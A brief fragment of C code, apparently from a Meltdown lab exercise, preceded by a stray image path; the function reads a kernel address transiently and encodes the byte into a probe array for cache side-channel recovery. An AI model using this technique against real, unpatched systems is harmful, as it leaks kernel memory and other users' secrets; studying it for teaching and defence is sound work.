 void meltdown(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}